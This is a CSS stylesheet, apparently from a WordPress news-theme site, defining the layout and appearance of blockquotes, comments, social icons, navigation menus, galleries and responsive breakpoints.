blockquote{background:#FFF7E0;border-left:0px solid #ccc;margin:15px 0px 15px 0px;padding:30px 30px 30px 30px; border-radius:2px 2px;-moz-border-radius:2px 2px;-webkit-border-radius:2px 2px;position:relative;outline:none;
background:url(//zakolduj.ru/wp-content/uploads/images/fon_zitata.gif) no-repeat  #FBF7F0 bottom right; font-size:10px !important; font-style:oblique; 
clear:both;}
blockquote:hover{color:#5D523C;border-left:0px solid grey;}
blockquote p{display:inline-block1 ; font-size:14px !important; margin-left:20px;}
blockquote cite{display:block;margin:0.5em 0 0 0.5em;color:#777;}
blockquote img{float:left;}
blockquote1:before {color: #FF9C26; content: "\201C"; font-size: 60px; line-height: 0.1em; margin-right: 0.2em; vertical-align: -.4em; font-family:  Georgia, "Times New Roman", Times, serif;font-weight:bold;}
blockquote > p:first-child {display: inline;}
.entry table{border-collapse:collapse;border-spacing:0;border:0px solid #ddd;margin:1em 0;text-align:left;width:100%;display:block;}
.entry tr th,
.entry thead th{background:#e5e5e5;font-weight:bold;padding:0.2em 1em;}
.entry tr td{border-top:0px solid #ddd;padding:0.2em 1em;}
.entry tr.alternate td{background:#f5f5f5;}
article .wp-post-image{max-width:100%;margin:1em 0 0;height:auto;}
.entry img{max-width:100%;height:auto;}
.b-body-items{padding-left:10px !important;}
.b-serp-item__number{margin:0px !important;}
.ya-site-form__submit{background:#ff984e; cursor:pointer;color:#ffffff !important;}
.wp-caption{max-width:100%;height:auto;text-align:center;margin:1em 0;}
.wp-caption .wp-caption-text{margin:0;padding:0;font-size:0.9em;text-align:center;}
.alignleft{float:left;display:inline;margin:1em 2em 1em 0;}
.alignright{float:right;display:inline;margin:1em 0 1em 2em;}
.aligncenter{margin:1em auto;display:block;}
.gallery{padding-top:1em;}
.gallery-item{padding:0.3em 1em 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.gallery img{margin:0;padding:0;border:none !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.gallery-caption{max-width:100%;height:auto;text-align:center;margin:0.5em 0;}
embed, iframe, object, video{max-width:100%;}
#image-nav{margin:1.5em 0;padding:0.6em 1em;font-weight:bold;color:#333;box-shadow:0 0 4px #ddd;border:1px solid #ddd;background:#fff;text-transform:uppercase;}
#image-nav .nav-previous{float:left;}
#image-nav .nav-next{float:right;}
#image-nav .nav-previous a, #image-nav .nav-next a{font-size:0.9em;text-decoration:none;color:#e84747;}
#image-nav .nav-previous a:hover, #image-nav .nav-next a:hover{text-decoration:underline;}
#social-icons-menu{list-style-type:none;list-style-position:outside;line-height:1em;}
#social-icons-menu li{float:left;margin:0 1px 1px 0;padding:0;}
#social-icons-menu li a{position:relative;display:inline-block;padding:0.8em;background:#e84747;text-decoration:none;color:#fff;}
#social-icons-menu li a:hover{text-decoration:none;background:#333;}
#social-icons-menu li a:before{color:#fff;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:1;font-family:'Genericons';text-decoration:inherit;vertical-align:top;}
#social-icons-menu li a .screen-reader-text{display:none;}
.social-icons-wrap .social-icons-hint{font-size:0.8em;color:#777;max-width:300px;line-height:1.2em;}
#social-icons-menu li a:before{content:'\f408';}
#social-icons-menu li a[href*="codepen.io"]:before{content:'\f216';}
#social-icons-menu li a[href*="digg.com"]:before{content:'\f221';}
#social-icons-menu li a[href*="dribbble.com"]:before{content:'\f201';}
#social-icons-menu li a[href*="facebook.com"]:before{content:'\f203';}
#social-icons-menu li a[href*="flickr.com"]:before{content:'\f211';}
#social-icons-menu li a[href*="plus.google.com"]:before{content:'\f206';}
#social-icons-menu li a[href*="github.com"]:before{content:'\f200';}
#social-icons-menu li a[href*="instagram.com"]:before{content:'\f215';}
#social-icons-menu li a[href*="linkedin.com"]:before{content:'\f207';}
#social-icons-menu li a[href*="pinterest.com"]:before{content:'\f209';}
#social-icons-menu li a[href*="polldaddy.com"]:before{content:'\f217';}
#social-icons-menu li a[href*="getpocket.com"]:before{content:'\f224';}
#social-icons-menu li a[href*="reddit.com"]:before{content:'\f222';}
#social-icons-menu li a[href*="skype.com"]:before,
#social-icons-menu li a[href*="skype:"]:before{content:'\f220';}
#social-icons-menu li a[href*="stumbleupon.com"]:before{content:'\f223';}
#social-icons-menu li a[href*="tumblr.com"]:before{content:'\f214';}
#social-icons-menu li a[href*="twitter.com"]:before{content:'\f202';}
#social-icons-menu li a[href*="vimeo.com"]:before{content:'\f212';}
#social-icons-menu li a[href*="wordpress.org"]:before,
#social-icons-menu li a[href*="wordpress.com"]:before{content:'\f205';}
#social-icons-menu li a[href*="youtube.com"]:before{content:'\f213';}
#social-icons-menu li a[href*="/feed"]:before,
#social-icons-menu li a[href*="/feed/"]:before,
#social-icons-menu li a[href*="?feed=rss2"]:before,
#social-icons-menu li a[href*="feedburner.google.com"]:before,
#social-icons-menu li a[href*="feedburner.com"]:before{content:'\f413';}
#comments{margin:0 0 1.5em 0;padding:1em 1.5em;background:#fff;box-shadow:0 0 4px #ddd;border:1px solid #ddd;}
#comments .comments-title, #respond #reply-title{font-weight:bold;font-family:'Francois One', Tahoma, Verdana, Arial;color:#555;line-height:1.4em;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:uppercase;padding:0.3em 0;border-bottom:5px solid #555;font-size:1.5em;}
.commentlist{display:block;margin:1.5em 0;}
.commentlist .comment{display:block;margin:1.5em 0 0;list-style:none;line-height:1.5em;-ms-word-wrap:break-word;word-wrap:break-word;}
.commentlist .comment .avatar{float:left;margin:1em 1.5em 0.5em 0;}
.commentlist .comment .avatar:after{clear:both;}
.comment-author{line-height:1.5em;background:#eee;}
.comment-author .comment-meta{display:inline-block;font-size:0.8em;margin:0.5em 1.2em 0;-ms-word-wrap:break-word;word-wrap:break-word;color:#222;}
.comment-author .fn{display:inline-block;float:left;font-family:'Francois One', Tahoma, Verdana, Arial;font-size:1.0em;color:#fff;background:#333;padding:0.4em 1em;}
.comment-meta a:link, .comment-meta a:visited,
.comment-meta a:active, .comment-meta a:hover{color:#222;}
.comment-author .fn a:link, .comment-author .fn a:visited{color:#fff;text-decoration:underline;}
.comment-author .fn a:hover, .comment-author .fn a:active{text-decoration:none;}
.bypostauthor .fn, .comment-author-admin .fn{background:#e84747;}
#comments .children{margin-left:1.5em;}
.nocomments{color:#444;padding:1em;}
.commentlist .pingback{display:block;margin:0.6em 0 0;padding:0.8em 0 0;border-top:1px solid #ddd;list-style:none;line-height:1.3em;}
.comment-pagination{font-size:0.9em;padding:0 1em;background:#eee;margin-bottom:1.5em;}
.comment-pagination .alignleft{float:left;}
.comment-pagination .alignright{float:right;}
#respond{margin:0;}
#commentform{padding:1em 0 0;}
#commentform p{margin:1em 0;}
#commentform input[type="text"], #commentform textarea{display:inline-block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#commentform label{display:block;margin:0.6em 0 0.2em;}
#commentform #submit{display:block;border:none;margin-top:1em;padding:1em 4em;text-decoration:none;color:#fff;background:#72345B;}
#commentform #submit:hover{background-color:#303030;cursor:pointer;text-decoration:none;}
.template-fullwidth #content{float:none;width:100%;padding:0;}
#frontpage-slider-wrap{padding:0;margin-bottom:2.6em;}
.frontpage-magazine-no-widgets, .frontpage-slider-empty-posts{line-height:1.5em;margin-bottom:1.5em;}
#frontpage-magazine-widgets .widgettitle{margin:0 0 1.5em 0;}
.widget-category-posts .type-post{margin:0;padding:0;border:none;box-shadow:none;}
.widget-category-posts .type-post .post-title{font-size:1.1em;}
.widget-category-posts .type-post .wp-post-image{margin:0 0 0.5em 0;}
.widget-category-posts .more-posts .type-post{float:left;display:block;width:100%;margin:0 0 1em 0;background:#eee;}
.widget-category-posts .more-posts .wp-post-image{float:left;margin:0 0.8em 0 0;max-width:30%;}
.widget-category-posts .more-posts .more-posts-content{padding:0.4em 0.8em;}
.widget-category-posts .more-posts .post-title{border:none;margin:0;font-size:0.95em;font-family:'Droid Sans', Tahoma, Verdana, Arial;}
.widget-category-posts .more-posts .postmeta{display:inline-block;background:none;padding:0 0.3em 0.3em 0;font-size:0.9em;}
.widget-category-posts .more-posts .postmeta .sep{padding-left:0.5em;margin-left:0.4em;border-left:1px solid #aaa;}
#widget-category-posts-boxed .first-post{float:left;width:50%;padding-right:1.5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-boxed .more-posts{width:50%;margin-left:50%;}
#widget-category-posts-grid .category-posts-grid-row{margin-right:-1.5em;}
#widget-category-posts-grid .category-posts-grid-row .type-post{float:left;width:50%;padding-right:1.5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-column-left{float:left;width:50%;padding-right:0.75em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-column-right{margin-left:50%;width:50%;padding-left:0.75em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-columns .more-posts .type-post{float:left;display:block;width:100%;margin:1em 0 0;background:#eee;}
#footer-wrap{background:#222;}
#footer{padding:1em 1.5em;color:#fff;background:rgba(255, 255, 255, 0.05);}
#footer a{color:#bbb;}
#footer a:hover{color:#fff;}
#footer #credit-link{float:right;font-size:0.9em;}
#footernav-icon{display:none;}
#footernav{display:block;width:100%;}
#footernav-menu{float:left;list-style-type:none;list-style-position:outside;position:relative;}
#footernav-menu li{float:left;position:relative;padding-right:2em;}
#footernav-menu a{display:inline-block;text-decoration:none;font-size:0.9em;}
#footernav-menu a:link, #footernav-menu a:visited{color:#fff;text-decoration:none;}
#footernav-menu a:hover{text-decoration:underline;}
@media only screen and (max-width:70em){#wrapper{width:94%;}
}
@media only screen and (max-width:65em){#wrapper{width:96%;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:none;border:none;padding:0;}
.widgettitle{margin:0 0 1.5em 0;}
}
@media only screen and (max-width:60em){#wrapper{width:100%;}
#header{padding:2em;}
#content{float:none;width:100%;padding-right:0;}
#sidebar{clear:both;float:none;margin:2em 0 0;width:100%;}
#logo{float:none;width:100%;}
#header-content{display:block;padding-top:1em;}
#header-content div{float:left;margin-left:0;margin-right:1em;padding-top:0.5em;}
#header-content #header-text{font-size:1.3em;}
#header-content #header-search #s{max-width:100%;float:none;}
#footer-widgets{margin-right:0;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:0 0 4px #ddd;border:1px solid #ddd;padding:1.5em;}
.widgettitle{margin:-0.5em -0.5em 1.5em -0.5em;}
.type-post, .type-page, .type-attachment{padding:0.8em 1.5em 1.5em;}
#comments{padding:1em 1.5em;}
#mainnav, #mainnav-menu, #mainnav-menu li, #mainnav-menu a, #mainnav-menu ul,
#mainnav-menu ul a, #mainnav-menu ul ul, #mainnav-menu li ul ul{margin:0;padding:0;position:static;float:none;display:inline;font-size:1.0em;border:none;box-shadow:none;background:none;top:0;left:0;}
#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul,
#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul{display:inline;}
#mainnav{margin:1.5em 0;float:none;}
#mainnav-icon{display:block;padding:1.5em;text-transform:uppercase;text-decoration:none;font-size:1.0em;font-family:'Francois One', Tahoma, Verdana, Arial;color:#fff;background:rgba(255, 255, 255, 0.1);-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-ms-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}
#mainnav-icon:hover{cursor:pointer;background:#e84747;}
#mainnav-icon:after{float:right;margin:-0.15em 0 0;-webkit-font-smoothing:antialiased;display:inline-block;content:'\f419';font:normal 24px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}
#mainnav-menu{width:100%;display:none;border-top:1px solid #fff;}
#mainnav-menu a{display:block;padding:1.1em;padding-left:6px;padding-right:6px;text-decoration:none;font-size:1.0em;border-bottom:1px solid #fff;clear:left;}
#mainnav-menu ul{float:left;padding:1em;background:#fff;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul a{display:block;width:100%;padding:1em;font-size:0.9em;border-bottom:1px solid #aaa;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul li ul{float:left;padding:0 0 0 1em;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a{text-decoration:underline;}
#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a{text-decoration:none;}
#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a{text-decoration:underline;}
}
@media only screen and (max-width:50em){#logo .site-title{font-size:2.3em;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:none;border:none;padding:0;}
.widgettitle{margin:0 0 1.5em 0;}
.entry h1, .comment h1{font-size:2.2em;}
.entry h2, .comment h2{font-size:1.8em;}
.entry h3, .comment h3{font-size:1.4em;}
.entry tr th,
.entry thead th{padding:0.2em 0.4em;}
.entry tr td{padding:0.2em 0.4em;}
#footer #credit-link{margin-top:-1.05em;}
#footernav, #footernav-menu, #footernav-menu li, #footernav-menu a, #footernav-menu ul{margin:0;padding:0;position:static;float:none;display:inline;font-size:1.0em;border:none;box-shadow:none;background:none;top:0;left:0;}
#footernav{float:none;}
#footernav-icon{display:block;text-decoration:none;font-size:1.0em;color:#fff;}
#footernav-icon:hover{cursor:pointer;text-decoration:underline;}
#footernav-icon:after{margin:0.05em 0 0 0;-webkit-font-smoothing:antialiased;display:inline-block;content:'\f419';font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}
#footernav-icon:hover:after{text-decoration:none;}
#footernav-menu{display:none;width:100%;padding-bottom:1em;}
#footernav-menu li{display:block;padding:0.8em 0.4em;}
#footernav-menu a{display:inline-block;text-decoration:none;font-size:0.9em;}
#footernav-menu a:hover{text-decoration:underline;}
}
@media only screen and (max-width:40em){#logo, #header-content{text-align:center;}
#header-content #header-search,
#header-content #header-text,
#header-content #header-social-icons{margin:0;float:none;}
#header-social-icons #social-icons-menu li{float:none;display:inline-block;list-style:none;margin:1px -1.5px;}
.page-title{font-size:2.0em;}
.post-title{font-size:1.4em;}
.widget-category-posts .type-post .post-title{font-size:1.0em;}
.widget-category-posts .more-posts .post-title{font-size:0.9em;}
.widget-category-posts .type-post{margin:0 0 1.5em 0;}
#widget-category-posts-grid .category-posts-grid-row{margin-right:0;}
#widget-category-posts-grid .category-posts-grid-row .type-post,
#widget-category-posts-boxed .first-post,
#widget-category-posts-columns .category-posts-column-left{float:none;width:100%;padding-right:0;}
#widget-category-posts-boxed .more-posts,
#widget-category-posts-columns .category-posts-column-right{width:100%;margin-left:0;padding-left:0;}
#widget-category-posts-boxed .more-posts,
#widget-category-posts-columns .category-posts-columns .more-posts{padding-bottom:0.5em;}
#widget-category-posts-columns .category-posts-columns .more-posts .type-post{margin:0 0 1em;}
#widget-category-posts-columns .category-posts-column-right{margin-top:1.5em;}
}
@media only screen and (max-width:30em){#logo .site-title{font-size:2.0em;}
.alignright, .alignleft{float:none;margin:1em 0;}
#footer #credit-link{float:none;margin-top:1.05em;}
}
@media only screen and (max-width:20em){.postmeta span, .postinfo span{display:block;}
.postmeta .sep, .postinfo .sep, .postmeta .post-edit-link{border:none;margin:0;padding:0;}
}
@media only screen and (min-width:60em){#mainnav-menu{display:block !important;}
}
@media only screen and (min-width:50em){#footernav-menu{display:block !important;}
}
.clear{clear:both;}
.wp-caption{margin-top:0px;padding:0;background:#F3F3F3;padding-top:5px;padding-bottom:5px;}
.post_list img{float:left;margin-right:15px;width:150px;}
.repl{cursor:pointer;text-decoration:underline;color:#4779a6;display:block;}
.yashare-auto-init{width:150px;display:inline-block;}
.post-ratings{display:inline-block;}
.breadcrumbs{margin-bottom:8px;text-decoration:none;font-size:14px;color:red;}
.breadcrumbs span{margin-right:3px;margin-left:3px; color:#444444;}
.breadcrumbs span:first-of-type{margin-left:0px;}
.breadcrumbs span:last-of-type:last-of-type{color:#444444;}
.breadcrumbs a{color:#000;}
h2{clear:both;}
#footer_info{display:block;font-size:14px;line-height:150%;}
.footer-widget-area{float:left;height:auto;margin-right:21px;padding:30px 0 4px;position:relative;max-width:310px;width:100%;z-index:50;}
body.custom-background{}
.yform{float:right;width:300px;}
.logo_box{float:left;}
.faicon{margin-right:5px;}
.primary h1{margin-bottom:15px;margin-top:10px;padding-top:0px;font-size:20pt;}
#sidebar i, .home_category_name i, .entry-content-inner i,article i{color:#e84747;}
.home_category_name{border-bottom:1px solid #e8e8e8;color:#444444;margin-bottom:10px;margin-top:30px;}
.box_category_home{margin-bottom:10px;:}
.entry-content-inner h1{margin-top:10px;margin-bottom:15px;}
.category_home_one_img{width:400px;height:250px;position:relative;}
.category_home_one_title{position:absolute;padding:0px;bottom:0;width:100%;z-index:100;background:#000000;opacity:1;background:-moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.5)), color-stop(100%,rgba(0,0,0,0.5)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.category_home_one_title a{display:block;color:#ffffff;text-decoration:none;padding:10px;opacity:1;position:absoute;z-index:200;}
.category_home_one_left{display:inline-block;max-width:400px;}
.category_home_one_left span{font-size:10pt;color:#222;}
.category_home_one{clear:both;margin-bottom:20px;display:block;max-width:100%;}
.category_home_one_right{display:inline-block;max-width:260px;padding:10px;height:100%;width:100%;vertical-align:top;}
.category_home_one_right a{text-decoration:none;}
.category_home_one_right li{margin-bottom:10px;list-style-type:none;border-bottom:dashed 1px #e8e8e8;}
.category_home_one_right a:hover{text-decoration:underline;}
.clear{clear:both;}
.lineBlock{border:0;margin:0.3em 0.15em;padding:0;display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1;*display:inline;}
.photo_items{max-width:400px;max-height:247px;position:relative;overflow:hidden;}
.photo_categorys{width:220px;height:143px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;white-space:nowrap;}
.photo_in{position:relative;display:block;height:100%;}
.photo_pic{width:100%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;}
.photo_box_title{position:absolute;bottom:0;right:0;left:0;padding:10px;background:-moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.7)), color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.photo_title{color:#ffffff !important;font-size:12pt !important;}
.photo_scale1:hover .photo_pic{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.photo_scale1 .photo_pic{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}
.photo_categorys_box{margin-bottom:30px;display:block;}
.photo_items{max-width:400px;max-height:247px;position:relative;overflow:hidden;width:100%;height:100%;}
.photo_categorys{width:220px;height:115px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;white-space:nowrap;}
.photo_in{position:relative;display:block;height:100%;}
.photo_pic{width:100%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;}
.photo_box_title{position:absolute;bottom:0;right:0;left:0;padding:10px;background:-moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.7)), color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.photo_title{color:#ffffff !important;font-size:12pt !important;}
.photo_scale1:hover .photo_pic{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.photo_scale1 .photo_pic{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}
.photo_categorys_box{margin-bottom:20px;display:block;}
.wpp-list{margin-left:0px;margin-top:10px;margin-bottom:15px;}
.wpp-list li{list-style-type:none;margin-left:0px;margin-bottom:10px;}
.wpp-list a{text-decoration:none;}
.wpp-list a:hover{text-decoration:underline;}
.post_one_box{vertical-align:top;}
.post_one{max-width:320px;display:inline-block;margin-bottom:60px;height:100%;vertical-align:top;}
.post_one:nth-child(odd){margin-right:40px;}
.entry-content article{width:300px;font-size:10pt;display:inline-block;margin-right:28px;margin-bottom:60px;border:solid 0px #fff;}
.entry-content article:nth-of-type(even){margin-right:0px;}
.post_one_img{max-width:320px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
.type-post, .type-page, .type-attachment{background:none repeat scroll 0 0 #fff;border-right:0 solid #ddd;box-shadow:0 0 0 #ddd;margin:0;padding:0.8em;}
#content article{border:0 solid #fff;display:inline-block;font-size:14px;margin-bottom:20px;margin-right:28px;width:320px;vertical-align:top;}
.content_single article{width:99% !important;}
.entry-content-inner h1{margin-bottom:15px;margin-top:10px;}
.entry-headline{background:url(//zakolduj.ru/wp-content/themes/dynamic-news-lite/images/pattern-headline.png) repeat-x scroll left 50% rgba(0, 0, 0, 0);color:black;font-size:1.8em;line-height:100%;margin:0;position:relative;z-index:50;}
.content-headline{margin:0 0 15px;width:100%;}
.entry-headline-text{background:none repeat scroll 0 0 white;display:inline-block;max-width:90%;padding-right:15px;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default{width:150px !important;height:94px !important;}
.yarpp-related h3{text-transform:none !important;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail{border:0px solid rgba(127, 127, 127, 0.1) !important;height:210px !important;margin:5px 5px 5px 0;vertical-align:top;width:160px !important;}
.yarpp-related .yarpp-thumbnail-title{font-size:12px !important;font-weight:normal !important;text-align:left !important;text-decoration:none !important;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail-title{font-size:1em;line-height:1.2em;margin:0 7px 7px;max-height:6.8em !important;overflow:hidden;text-decoration:inherit;width:120px;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default{height:120px !important;width:120px !important;}
.repelink_bitnet{margin-left:0px !important;clear:both !important;display:block;vertical-align:top;}
.repelink_bitnet_one{display:inline-block;width:31%;margin-right:10px;vertical-align:top;}
.repelink_bitnet_one:last-of-type{margin-right:0px;}
.repelink_bitnet li{list-style-type:none;clear:both;}
.repelink_bitnet img{margin-bottom:10px;display:inline-block;cursor:pointer;transition:all 0.5s ease-out 0s;}
.repelink_bitnet img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}
.repelink_bitnet a{clear:both;display:inline-block;font-size:13pt;}
.page-links{clear:both;}
.category_description{margin-bottom:20px;}
.category_description article{width:100% !important;}
.frbox{text-align:top; border:solid 1px silver; vertical-align:top; box-shadow: 0 0 4px #ddd;}
.yashare-auto-init,
.post-ratings{display:inline-block !important;}
.rating{padding:10px;border:solid 0px silver;margin-bottom:25px;  display:inline-block;max-width:280px; width:100%;}
.post-ratings{display:inline-block !important;width:100%;}
.table-of-content__title{font-size:14pt;margin-bottom:10px;margin-top:15px;}
#category_name #category_wrapper{padding:0px;}
.breadcrumbs_post{margin-top:20px 0px 20px;background:none;color:#000;padding:5px;margin-left:-35px;padding-left:35px;}
.breadcrumbs_post a{color:#444444; text-decoration:underline;}
.comments_template{margin-right:0px;padding:0;padding-top:0px;margin-bottom:20px;}
.comments_template h3{margin-bottom:15px;}
.comments_template i{color:#e84747;}
#с_menu{list-style-image:url(//zakolduj.ru/wp-content/themes/dynamic-news-lite/images/caret.png) !important;}
#с_menu li{margin-bottom:5px;list-style-image:url(//zakolduj.ru/wp-content/themes/dynamic-news-lite/images/caret.png) !important;padding:5px;}
#с_menu li:nth-of-type(2n+1){background:#F7F2F2;}
.title_pop{font-weight:bold;font-size:14pt; border-bottom: 1px dashed #FFCECE; margin-bottom:10px;padding-bottom:5px;text-align:left !important;}
#wrap1 #content{float:none;display:inline-block;padding-right:0px;}
#wrap #content{display:block;padding-right:0px;clear:both;margin-bottom:30px;}
.fotorama{display:block;text-align:center;}
.fotorama__wrap{margin:0 auto;}
.fotorama__dot{border:1px solid #7f7f7f;border-radius:6px;display:block;height:8px;left:6px;position:relative;top:12px;width:8px;}
.fotorama__nav__frame.fotorama__active .fotorama__dot{border-width:5px;height:0;width:0;}
.advt{margin-top:10px;margin-bottom:0px;text-align:center;}
.opros{margin-bottom:30px;border:solid 1px silver;background:#f7f2f2;}
.opros h2{text-align:center;background:#E84747;padding:3px;margin-bottom:5px;color:#fff;}
.opros i{color:#fff !important;}
#mainnav-menu1{display:inline-block !important;width:auto;}
.nlogo{display:inline-block; margin-left:20px; margin-right:10px; vertical-align:top; margin-top:15px;float:left;font-size:30px; color:#fff;font-weight:bold;}
.logob{
padding-top:50px;
padding-bottom:50px;
background: url(//zakolduj.ru/wp-content/uploads/2015/11/fong.jpg)  repeat-y #3b7300; background-position: center top;
}
.nlogoimg{width:0px;display: inline-block; }
.nlogo2{display: inline-block;padding:25px 25px 25px 0;margin-left:0px; margin-right:10px; vertical-align:top; margin-top:15px;font-size:45px; color:#ffffff;font-weight:bold; width:300px;}
#navi-wrap{padding-left:25px;}
#mainnav{vertical-align:top; position:relative;}
#navi-wrap{border: solid 0px #fff;}
#navi-wrap{border-top: solid 0px #fff;}
.yform{margin-top:8px !important; display:none; position:absolute; top:60px; right:40px; background:#fff; padding:15px; border: solid 0px silver;;box-shadow:0 0px 10px #444; z-index:100; }
.ya-site-form__submit{}
#mainnav .fa-search{position:absolute;top:40px; right:40px;color:#fff;cursor:pointer;}
.yform .fa-close{position:absolute;right:2px; top:2px;color:red;cursor:pointer;}
.rating span{vertical-align:top;}
article h2 i{color:#fff;margin-left:25px;cursor:pointer;}
article a{color:blue !important;}
.table-of-content a{color:#e84747 !important;}
.img_caterory{width:100% !important; max-width:100% !important;margin-bottom:20px;}
.mantry{margin-bottom:30px;}
.mantry p{font-weight:normal;}
.music{width:278px; background:silver;}
.footer-widget-area-3 a{display:block;}
.menu_active a{margin:0 !important;padding:0 !important;display:block;}
.consmag{-moz-transform: rotate(270deg); -ms-transform: rotate(270deg); -webkit-transform: rotate(270deg); -o-transform: rotate(270deg);  transform: rotate(270deg);
position:fixed; right:-86px;top:50%;  background:#e84747; padding:10px; color:#ffffff !important;display:block;letter-spacing:2px;font-weight:bold;}
#sidebar iframe{margin-bottom:30px;}
article h2{font-weight:normal !important; margin-left:-50px !important;  padding-left:50px !important; position:relative; width:100%;}
.title-h2{font-weight:normal !important; margin-left:-40px !important;  padding-left:40px !important; position:relative; width:100%;}
.breadcrumbs_post{font-weight:normal !important; margin-left:-40px !important;  padding-left:40px !important; position:relative; width:100%;}
.comment-reply-title{display:none;}
#wrapper{box-shadow:0 0 10px rgba(0, 0, 0, 0.5);margin-top:15px;}
.logo{}
.yarpp-thumbnails-horizontal .yarpp-thumbnail{width:230px !important;} 
.yarpp-thumbnail img{width:120px !important; }
.yarpp-thumbnail .yarpp-thumbnail-title{font-size:inherit !important; width:100% !important;}
.sublink{margin-left:0;}
.sublink li{width:180px; padding-right:8px;list-style: outside none none; float:left;color:silver; margin-bottom:5px;}
.sublink::after{clear:both;content:"";display:table;}
.sublink i{color:silver;margin-right:5px;}
.sublink a:hover{color:#444;text-decoration:underline;} 
.sublink li:hover i{color:#ed973b;} 
.sublink a{text-decoration:none;} 
.post_one_img img,.post_one_img .photo_box_title{border-radius:0px;}
.table-of-content__title, .sodhide{font-size:15pt;margin-bottom:10px;margin-top:15px;display:inline-block;}
